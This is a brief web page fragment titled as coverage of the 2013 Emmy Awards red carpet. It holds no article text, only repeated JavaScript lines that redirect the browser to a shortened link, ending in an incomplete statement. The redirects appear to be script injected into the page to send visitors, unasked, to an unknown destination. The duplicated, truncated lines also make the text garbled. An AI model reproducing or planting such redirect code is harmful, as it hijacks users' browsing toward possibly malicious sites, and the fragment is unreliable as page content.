
2013 Emmy Awards – Red Carpet
September 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =